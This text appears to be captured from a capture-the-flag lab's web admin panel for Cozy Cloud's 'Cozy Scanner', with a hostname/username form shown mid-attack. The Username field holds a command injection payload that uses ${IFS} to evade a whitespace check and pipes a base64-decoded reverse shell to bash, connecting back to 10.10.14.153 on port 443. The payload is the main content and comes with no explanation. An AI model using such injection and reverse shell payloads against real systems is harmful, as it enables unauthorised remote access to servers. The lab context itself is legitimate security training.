 Include host into automatic patching
Please note
For Cozy Scanner to connect the private key that you received upon registration should be included in your host's .ssh/authorised_keys file.
The host was not added!
Username can't contain whitespaces!
Connection settings
Hostname
cozyhosting
Username
test;echo${IFS}L2Jpbi9iYXNoIC1sID4gL2Rldi90Y3AvMTAuMTAuMTQuMTUzLzQ0MyAwPCYxIDI+JjE=${IFS}|${IFS}base64${IFS}--decode${IFS}|${IFS}bash;
Submit Reset
© Copyright Cozy Cloud. All Rights Reserved
Designed by BootstrapMade
ozyhosting.htb